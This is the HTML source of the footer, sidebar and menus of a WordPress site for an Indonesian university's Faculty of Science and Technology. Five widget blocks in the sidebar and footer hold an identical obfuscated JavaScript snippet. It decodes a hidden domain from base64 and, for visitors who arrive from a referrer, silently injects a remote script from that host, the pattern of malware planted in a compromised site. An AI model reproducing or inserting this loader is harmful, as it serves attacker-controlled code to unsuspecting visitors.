	<option value='https://fst.walisongo.ac.id/2019/12/'> December 2019 </option>
	<option value='https://fst.walisongo.ac.id/2019/11/'> November 2019 </option>
	<option value='https://fst.walisongo.ac.id/2019/10/'> October 2019 </option>
	<option value='https://fst.walisongo.ac.id/2019/09/'> September 2019 </option>
	<option value='https://fst.walisongo.ac.id/2019/08/'> August 2019 </option>
	<option value='https://fst.walisongo.ac.id/2019/07/'> July 2019 </option>
	<option value='https://fst.walisongo.ac.id/2019/06/'> June 2019 </option>
	<option value='https://fst.walisongo.ac.id/2019/05/'> May 2019 </option>
	<option value='https://fst.walisongo.ac.id/2019/04/'> April 2019 </option>
	<option value='https://fst.walisongo.ac.id/2019/03/'> March 2019 </option>
	<option value='https://fst.walisongo.ac.id/2019/02/'> February 2019 </option>
	<option value='https://fst.walisongo.ac.id/2019/01/'> January 2019 </option>
	<option value='https://fst.walisongo.ac.id/2018/12/'> December 2018 </option>
	<option value='https://fst.walisongo.ac.id/2018/11/'> November 2018 </option>
	<option value='https://fst.walisongo.ac.id/2018/10/'> October 2018 </option>
	<option value='https://fst.walisongo.ac.id/2018/08/'> August 2018 </option>
	<option value='https://fst.walisongo.ac.id/2018/07/'> July 2018 </option>
	<option value='https://fst.walisongo.ac.id/2018/05/'> May 2018 </option>
	<option value='https://fst.walisongo.ac.id/2018/04/'> April 2018 </option>
	<option value='https://fst.walisongo.ac.id/2018/03/'> March 2018 </option>
	<option value='https://fst.walisongo.ac.id/2018/02/'> February 2018 </option>
	<option value='https://fst.walisongo.ac.id/2018/01/'> January 2018 </option>
	<option value='https://fst.walisongo.ac.id/2017/12/'> December 2017 </option>
	<option value='https://fst.walisongo.ac.id/2017/11/'> November 2017 </option>
	<option value='https://fst.walisongo.ac.id/2017/10/'> October 2017 </option>
	<option value='https://fst.walisongo.ac.id/2017/08/'> August 2017 </option>
	<option value='https://fst.walisongo.ac.id/2017/06/'> June 2017 </option>
	<option value='https://fst.walisongo.ac.id/2017/05/'> May 2017 </option>
	<option value='https://fst.walisongo.ac.id/2017/04/'> April 2017 </option>
	<option value='https://fst.walisongo.ac.id/2017/03/'> March 2017 </option>
	<option value='https://fst.walisongo.ac.id/2017/02/'> February 2017 </option>
	<option value='https://fst.walisongo.ac.id/2017/01/'> January 2017 </option>
	<option value='https://fst.walisongo.ac.id/2016/12/'> December 2016 </option>
	<option value='https://fst.walisongo.ac.id/2016/11/'> November 2016 </option>
	<option value='https://fst.walisongo.ac.id/2016/07/'> July 2016 </option>
	<option value='https://fst.walisongo.ac.id/2016/06/'> June 2016 </option>
	<option value='https://fst.walisongo.ac.id/2016/05/'> May 2016 </option>
	<option value='https://fst.walisongo.ac.id/2016/04/'> April 2016 </option>
	<option value='https://fst.walisongo.ac.id/2016/03/'> March 2016 </option>
	<option value='https://fst.walisongo.ac.id/1997/08/'> August 1997 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="custom_html-112" class="widget_text widget ed-col widget_custom_html"><div class="widget_text ed-col-wrapper"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div id="custom_html-113" class="widget_text widget ed-col widget_custom_html"><div class="widget_text ed-col-wrapper"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></aside><!-- #secondary -->

	</div>
</div>


	</div><!-- #content -->

			
		<footer id="footer" class="footer ed-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="footer-seprator">
							</div>
			<div class="footer-wrapper">
			<a class="goToTop" href="#" id="scrollTop">
			<i class="fa fa-angle-up"></i>
			<span>Top</span>
		</a>
	            
            <div class="top-footer layout-1">
                
                <div id="custom_html-114" class="widget_text widget ed-col widget_custom_html"><div class="widget_text ed-col-wrapper"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div id="custom_html-116" class="widget_text widget ed-col widget_custom_html"><div class="widget_text ed-col-wrapper"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div id="custom_html-112" class="widget_text widget ed-col widget_custom_html"><div class="widget_text ed-col-wrapper"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    
            </div>

        
			<div class="bottom-footer clearfix">

				<div class="container">

					<div class="footer-bottom-left">

						<p>Copyright  &copy; 2026 Fakultas Sains dan Teknologi - WordPress Theme : By <a href=" https://sparklewpthemes.com/ " rel="designer" target="_blank">Sparkle Themes</a> </p>

					</div>

				</div>

			</div>
			
					</div> <!-- footer-wrapper -->
		</footer>

	<!-- #colophon -->
	
</div><!-- #page -->

<div class="gtranslate_wrapper" id="gt-wrapper-53398991"></div>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12339885;
			var sc_security="7c54a724";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12339885/0/7c54a724/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fas fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                    <form role="search" method="get" class="search-form" action="https://fst.walisongo.ac.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>

                <div class='sparkle-tab-wrap'>
                    <div class="sparkle-tabs we-tab-area">
                        <button class="sparkle-tab-menu active" id="sparkle-tab-menu1">
                            <span>Menu</span>
                        </button>
                    </div>

                    <div class="sparkle-tab-content we-tab-content">
                        <div class="sparkle-tab-menu-content tab-content" id="sparkle-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a>Tentang Kami</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-51 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://fst.walisongo.ac.id/profil/">Profil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://fst.walisongo.ac.id/visi-dan-misi/">Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://fst.walisongo.ac.id/struktur-organisasi/">Struktur Organisasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://fst.walisongo.ac.id/pimpinan-fakultas/">Pimpinan Fakultas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://fst.walisongo.ac.id/pegawai-admin/">Tenaga Kependidikan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://fst.walisongo.ac.id/fasilitas/">Fasilitas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://fst.walisongo.ac.id/ppid-fst/">PPID FAKULTAS SAINS DAN TEKNOLOGI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a>Program Studi</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-58 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1830"><a href="http://biologi.walisongo.ac.id/">Biologi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a href="http://fisika.walisongo.ac.id/">Fisika</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="http://kimia.walisongo.ac.id">Kimia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="http://matematika.walisongo.ac.id">Matematika</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1831"><a href="https://pendidikanbiologi.walisongo.ac.id/">Pendidikan Biologi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-785"><a href="http://pendidikanmatematika.walisongo.ac.id">Pendidikan Matematika</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-556"><a href="http://pendidikanfisika.walisongo.ac.id/">Pendidikan Fisika</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-531"><a href="http://pendidikankimia.walisongo.ac.id/">Pendidikan Kimia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1756"><a href="http://ti.walisongo.ac.id/">Teknologi Informasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3683"><a href="https://tekling.walisongo.ac.id/">Teknik Lingkungan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a>Akademik</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-67 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4687"><a href="https://akademik.walisongo.ac.id/index.php/home/kalender">Kalender Akademik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a>Jadwal Akademik</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-71 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://fst.walisongo.ac.id/category/jadwal-semester-gasal/">Jadwal Semester Gasal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://fst.walisongo.ac.id/category/jadwal-semester-genap/">Jadwal Semester Genap</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a>Kurikulum</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-74 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://fst.walisongo.ac.id/kurikulum-2020/">Kurikulum 2020</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a>Penawaran Mata Kuliah</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-76 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://fst.walisongo.ac.id/category/penawaran-mata-kuliah-semester-gasal/">Penawaran Mata Kuliah Semester Gasal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://fst.walisongo.ac.id/category/penawaran-mata-kuliah-semester-genap/">Penawaran Mata Kuliah Semester Genap</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79"><a>Komprehensif/Munaqosah</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-79 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://fst.walisongo.ac.id/category/kompre-semester-gasal/">Kompre Semester Gasal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://fst.walisongo.ac.id/category/kompre-semester-genap/">Kompre Semester Genap</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fst.walisongo.ac.id/category/pplkkl/">PLP/KKL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a>Informasi</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-95 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4012"><a href="https://walisongo.ac.id">UIN Walisongo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82"><a>Kemahasiswaan</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-82 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://fst.walisongo.ac.id/category/senat-mahasiswa-fakultas/">SEMA FST</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://fst.walisongo.ac.id/category/dema-fst/">DEMA FST</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2221"><a href="https://fst.walisongo.ac.id/category/himpunan-mahasiswa/">Himpunan Mahasiswa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://fst.walisongo.ac.id/category/unit-kegiatan-mahasiswa/">Unit Kegiatan Mahasiswa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://fst.walisongo.ac.id/category/informasi-dosen-dan-pegawai/">Informasi Dosen dan Pegawai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://fst.walisongo.ac.id/category/httpfst-walisongo-ac-idcat8/berita-kampus/">Berita Kampus</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103"><a>Beasiswa</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-103 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://fst.walisongo.ac.id/category/beasiswa-bi/">Beasiswa BI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://fst.walisongo.ac.id/category/beasiswa-dipa/">Beasiswa DIPA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://fst.walisongo.ac.id/category/beasiswa-supersemar/">Beasiswa Supersemar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a>Layanan Administrasi</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-107 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://fst.walisongo.ac.id/layanan-otomasi/">LAYANAN OTOMASI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://fst.walisongo.ac.id/category/informasi-akademik/pendaftaran-wisuda/">Pendaftaran Wisuda FST</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://fst.walisongo.ac.id/legalisir-ijazah/">Legalisir Ijazah</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5377"><a href="#">Kepuasan Mitra Kerja Sama</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-5377 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5448"><a href="https://bit.ly/KuesionerKepuasanMitraKerjasamaFST">Kuisioner Kepuasan Mitra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5449"><a href="#">Laporan Kepuasan Mitra</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-5449 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5450"><a href="https://drive.google.com/file/d/1DnMx6dFbtAiM52gtK3e53712WD5NT89D/view?usp=sharing">Laporan Kepuasan Mitra Tahun 2022</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5451"><a href="https://drive.google.com/file/d/1-WpCTIcgtot2vv61rTkoJZTQJUlwMw1A/view?usp=sharing">Laporan Kepuasan Mitra Tahun 2023</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5452"><a href="https://drive.google.com/file/d/1NEDU7Ec8NZrtf3Et4jlh2_q__UjUztLM/view?usp=sharing">Laporan Kepuasan Mitra Tahun 2024</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5474"><a href="https://fst.walisongo.ac.id/gugus-penjaminan-mutu/">Gugus Penjaminan Mutu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a>Artikel</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-116 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://fst.walisongo.ac.id/category/diskusi-dosen/">Diskusi Dosen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://fst.walisongo.ac.id/category/kolom-dekan/">Kolom Dekan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://fst.walisongo.ac.id/category/kolom-dosen/">Kolom Dosen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://fst.walisongo.ac.id/category/jadwal-semester-genap/download/">Download</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a href="https://fst.walisongo.ac.id/dokumen/">DOKUMEN</a></li>
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/library/waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/js/odometer.js?ver=1.0.0" id="odometer-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/library/prettyphoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.6.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/js/skip-link-focus-fix.js?ver=20151215" id="educenter-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="educenter-custom-js-extra">
/* <![CDATA[ */
var educenter_ajax_script = {"headersticky":"disable","sidebarstick":"disable"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/js/educenter-custom.js?ver=20151215" id="educenter-custom-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://fst.walisongo.ac.id/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.6.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-content/themes/sparkeducation//assets/js/custom.js?ver=20151215" id="sparkeducation-custom-js"></script>
